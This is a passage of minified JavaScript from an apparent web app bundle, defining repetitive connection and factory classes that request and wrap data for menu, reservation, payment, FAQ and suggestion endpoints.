c.isDimsDeterrence()?c.isAvailable(null,s.MYSHOP_RESERVATION)?i.resolve():(l.set_dims(s.MYSHOP_RESERVATION),i.reject()):(l.set_dims_url(s.MYSHOP_RESERVATION),i.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(MyShopReservationConnection.__proto__||Object.getPrototypeOf(MyShopReservationConnection),"createOption",this).call(this,s.MYSHOP_RESERVATION,t)}},{key:"after",value:function(e){return e.model=new a.common.model.MobileData("success"===e.status?e.response:null),"error"===_.get(e,"status","")?i.reject():u.detectParadeCongestion(e.xhr)?i.reject():i.resolve(e)}}]),MyShopReservationConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(1),i=n(4),s=n(0),u=n(3),c=n(8),l=n(6);e.exports=function(e){function ApplicationMenuConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ApplicationMenuConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(ApplicationMenuConnection.__proto__||Object.getPrototypeOf(ApplicationMenuConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(ApplicationMenuConnection,o),r(ApplicationMenuConnection,null,[{key:"before",value:function(){return c.isDimsDeterrence()?c.isAvailable(null,s.APPLICATION_MENU)?i.resolve():(l.set_dims(s.APPLICATION_MENU),i.reject()):(l.set_dims_url(s.APPLICATION_MENU),i.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(ApplicationMenuConnection.__proto__||Object.getPrototypeOf(ApplicationMenuConnection),"createOption",this).call(this,s.APPLICATION_MENU,t)}},{key:"after",value:function(e){return e.model=new a.common.model.MobileData("success"===e.status?e.response:null),"error"===_.get(e,"status","")?i.reject():u.detectParadeCongestion(e.xhr)?i.reject():i.resolve(e)}}]),ApplicationMenuConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(1),i=n(4),s=n(0),u=n(3),c=n(8),l=n(6);e.exports=function(e){function SettingMenuConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SettingMenuConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(SettingMenuConnection.__proto__||Object.getPrototypeOf(SettingMenuConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(SettingMenuConnection,o),r(SettingMenuConnection,null,[{key:"before",value:function(){return c.isDimsDeterrence()?c.isAvailable(null,s.SETTING_MENU)?i.resolve():(l.set_dims(s.SETTING_MENU),i.reject()):(l.set_dims_url(s.SETTING_MENU),i.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(SettingMenuConnection.__proto__||Object.getPrototypeOf(SettingMenuConnection),"createOption",this).call(this,s.SETTING_MENU,t)}},{key:"after",value:function(e){return e.model=new a.common.model.MobileData("success"===e.status?e.response:null),"error"===_.get(e,"status","")?i.reject():u.detectParadeCongestion(e.xhr)?i.reject():i.resolve(e)}}]),SettingMenuConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(1),i=n(4),s=n(0),u=n(3),c=n(8),l=n(6);e.exports=function(e){function DataMenuConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DataMenuConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DataMenuConnection.__proto__||Object.getPrototypeOf(DataMenuConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DataMenuConnection,o),r(DataMenuConnection,null,[{key:"before",value:function(){return c.isDimsDeterrence()?c.isAvailable(null,s.DATA_MENU)?i.resolve():(l.set_dims(s.DATA_MENU),i.reject()):(l.set_dims_url(s.DATA_MENU),i.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(DataMenuConnection.__proto__||Object.getPrototypeOf(DataMenuConnection),"createOption",this).call(this,s.DATA_MENU,t)}},{key:"after",value:function(e){return e.model=new a.common.model.MobileData("success"===e.status?e.response:null),"error"===_.get(e,"status","")?i.reject():u.detectParadeCongestion(e.xhr)?i.reject():i.resolve(e)}}]),DataMenuConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(1),i=n(4),s=n(0),u=n(3),c=n(8),l=n(6);e.exports=function(e){function PaymentMenuConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PaymentMenuConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(PaymentMenuConnection.__proto__||Object.getPrototypeOf(PaymentMenuConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(PaymentMenuConnection,o),r(PaymentMenuConnection,null,[{key:"before",value:function(){return c.isDimsDeterrence()?c.isAvailable(null,s.PAYMENT_MENU)?i.resolve():(l.set_dims(s.PAYMENT_MENU),i.reject()):(l.set_dims_url(s.PAYMENT_MENU),i.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(PaymentMenuConnection.__proto__||Object.getPrototypeOf(PaymentMenuConnection),"createOption",this).call(this,s.PAYMENT_MENU,t)}},{key:"after",value:function(e){return e.model=new a.common.model.MobileData("success"===e.status?e.response:null),"error"===_.get(e,"status","")?i.reject():u.detectParadeCongestion(e.xhr)?i.reject():i.resolve(e)}}]),PaymentMenuConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(1),i=n(4),s=n(0),u=n(3),c=n(8),l=n(6);e.exports=function(e){function FaqMenuConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,FaqMenuConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(FaqMenuConnection.__proto__||Object.getPrototypeOf(FaqMenuConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(FaqMenuConnection,o),r(FaqMenuConnection,null,[{key:"before",value:function(){return c.isDimsDeterrence()?c.isAvailable(null,s.FAQ_MENU)?i.resolve():(l.set_dims(s.FAQ_MENU),i.reject()):(l.set_dims_url(s.FAQ_MENU),i.reject(s.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(FaqMenuConnection.__proto__||Object.getPrototypeOf(FaqMenuConnection),"createOption",this).call(this,s.FAQ_MENU,t)}},{key:"after",value:function(e){return e.model=new a.common.model.MobileData("success"===e.status?e.response:null),"error"===_.get(e,"status","")?i.reject():u.detectParadeCongestion(e.xhr)?i.reject():i.resolve(e)}}]),FaqMenuConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=(n(1),n(4)),i=n(0),s=n(3),u=n(8),c=n(6),l=n(63);e.exports=function(e){function DimsInformationConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsInformationConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsInformationConnection.__proto__||Object.getPrototypeOf(DimsInformationConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsInformationConnection,o),r(DimsInformationConnection,null,[{key:"before",value:function(){return u.isDimsDeterrence()?u.isAvailable(null,i.DIMS_INFO)?a.resolve():(c.set_dims(i.DIMS_INFO),a.reject()):(c.set_dims_url(i.DIMS_INFO),a.reject(i.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(DimsInformationConnection.__proto__||Object.getPrototypeOf(DimsInformationConnection),"createOption",this).call(this,i.DIMS_INFO,t)}},{key:"after",value:function(e){return e.model=l.build(e),"error"===_.get(e,"status","")?a.reject():s.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}}]),DimsInformationConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(0),i=(n(1),n(4)),s=n(13),u=n(104),c=n(3);e.exports=function(e){function JsonSuggestApplicationConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestApplicationConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestApplicationConnection.__proto__||Object.getPrototypeOf(JsonSuggestApplicationConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestApplicationConnection,o),r(JsonSuggestApplicationConnection,null,[{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(JsonSuggestApplicationConnection.__proto__||Object.getPrototypeOf(JsonSuggestApplicationConnection),"createOption",this).call(this,a.JSON_SUGGEST_APPLICATION,{url:s.getData(a.JSON_SUGGEST_APPLICATION).url})}},{key:"after",value:function(e){return e.model=u.build(e),"error"===_.get(e,"status","")?i.reject():c.detectParadeCongestion(e.xhr)?i.reject():i.resolve(e)}}]),JsonSuggestApplicationConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function JsonSuggestApplicationFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestApplicationFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestApplicationFactory.__proto__||Object.getPrototypeOf(JsonSuggestApplicationFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestApplicationFactory,i),r(JsonSuggestApplicationFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response"),n=o.get(e,"response.common.result_code");return new a.common.model.JsonSuggestApplication(t,n)}return new a.common.model.JsonSuggestApplication}}]),JsonSuggestApplicationFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(0),i=(n(1),n(4)),s=n(13),u=n(106),c=n(3);e.exports=function(e){function JsonSuggestSettingsConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestSettingsConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestSettingsConnection.__proto__||Object.getPrototypeOf(JsonSuggestSettingsConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestSettingsConnection,o),r(JsonSuggestSettingsConnection,null,[{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(JsonSuggestSettingsConnection.__proto__||Object.getPrototypeOf(JsonSuggestSettingsConnection),"createOption",this).call(this,a.JSON_SUGGEST_SETTINGS,{url:s.getData(a.JSON_SUGGEST_SETTINGS).url})}},{key:"after",value:function(e){return e.model=u.build(e),"error"===_.get(e,"status","")?i.reject():c.detectParadeCongestion(e.xhr)?i.reject():i.resolve(e)}}]),JsonSuggestSettingsConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function JsonSuggestSettingsFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestSettingsFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestSettingsFactory.__proto__||Object.getPrototypeOf(JsonSuggestSettingsFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestSettingsFactory,i),r(JsonSuggestSettingsFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response"),n=o.get(e,"response.common.result_code");return new a.common.model.JsonSuggestSettings(t,n)}return new a.common.model.JsonSuggestSettings}}]),JsonSuggestSettingsFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(0),i=(n(1),n(4)),s=n(13),u=n(108),c=n(3);e.exports=function(e){function JsonSuggestDataConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestDataConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestDataConnection.__proto__||Object.getPrototypeOf(JsonSuggestDataConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestDataConnection,o),r(JsonSuggestDataConnection,null,[{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(JsonSuggestDataConnection.__proto__||Object.getPrototypeOf(JsonSuggestDataConnection),"createOption",this).call(this,a.JSON_SUGGEST_DATA,{url:s.getData(a.JSON_SUGGEST_DATA).url})}},{key:"after",value:function(e){return e.model=u.build(e),"error"===_.get(e,"status","")?i.reject():c.detectParadeCongestion(e.xhr)?i.reject():i.resolve(e)}}]),JsonSuggestDataConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function JsonSuggestDataFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestDataFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestDataFactory.__proto__||Object.getPrototypeOf(JsonSuggestDataFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestDataFactory,i),r(JsonSuggestDataFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response"),n=o.get(e,"response.common.result_code");return new a.common.model.JsonSuggestData(t,n)}return new a.common.model.JsonSuggestData}}]),JsonSuggestDataFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(0),i=(n(1),n(4)),s=n(13),u=n(110),c=n(3);e.exports=function(e){function JsonSuggestPaymentConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestPaymentConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestPaymentConnection.__proto__||Object.getPrototypeOf(JsonSuggestPaymentConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestPaymentConnection,o),r(JsonSuggestPaymentConnection,null,[{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(JsonSuggestPaymentConnection.__proto__||Object.getPrototypeOf(JsonSuggestPaymentConnection),"createOption",this).call(this,a.JSON_SUGGEST_PAYMENT,{url:s.getData(a.JSON_SUGGEST_PAYMENT).url})}},{key:"after",value:function(e){return e.model=u.build(e),"error"===_.get(e,"status","")?i.reject():c.detectParadeCongestion(e.xhr)?i.reject():i.resolve(e)}}]),JsonSuggestPaymentConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function JsonSuggestPaymentFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestPaymentFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestPaymentFactory.__proto__||Object.getPrototypeOf(JsonSuggestPaymentFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestPaymentFactory,i),r(JsonSuggestPaymentFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response"),n=o.get(e,"response.common.result_code");return new a.common.model.JsonSuggestPayment(t,n)}return new a.common.model.JsonSuggestPayment}}]),JsonSuggestPaymentFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=n(0),i=(n(1),n(4)),s=n(13),u=n(112),c=n(3);e.exports=function(e){function JsonSuggestFaqConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestFaqConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestFaqConnection.__proto__||Object.getPrototypeOf(JsonSuggestFaqConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestFaqConnection,o),r(JsonSuggestFaqConnection,null,[{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(JsonSuggestFaqConnection.__proto__||Object.getPrototypeOf(JsonSuggestFaqConnection),"createOption",this).call(this,a.JSON_SUGGEST_FAQ,{url:s.getData(a.JSON_SUGGEST_FAQ).url})}},{key:"after",value:function(e){return e.model=u.build(e),"error"===_.get(e,"status","")?i.reject():c.detectParadeCongestion(e.xhr)?i.reject():i.resolve(e)}}]),JsonSuggestFaqConnection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(1),i=n(11);e.exports=function(e){function JsonSuggestFaqFactory(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,JsonSuggestFaqFactory),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(JsonSuggestFaqFactory.__proto__||Object.getPrototypeOf(JsonSuggestFaqFactory)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(JsonSuggestFaqFactory,i),r(JsonSuggestFaqFactory,null,[{key:"build",value:function(e){if("success"===o.get(e,"status")){var t=o.get(e,"response"),n=o.get(e,"response.common.result_code");return new a.common.model.JsonSuggestFaq(t,n)}return new a.common.model.JsonSuggestFaq}}]),JsonSuggestFaqFactory}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(7),s=n(0),u=(n(13),n(8)),c=n(66),l=n(6),_=n(3);e.exports=function(e){function GetRootPathConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GetRootPathConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - 